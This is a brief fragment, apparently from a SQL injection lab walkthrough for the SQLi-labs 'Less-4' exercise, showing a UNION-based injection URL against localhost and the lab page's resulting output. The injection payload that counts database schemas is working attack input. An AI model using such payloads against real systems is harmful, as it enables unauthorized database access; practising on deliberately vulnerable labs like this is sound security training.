 127.0.0.1/Less-4/?id=-1") union select 1,count(*),3 from information_schema.schemata %23
Welcome Dhakkan
Your Login name:5
Your Password:3
SQLI DUMB SERIES-4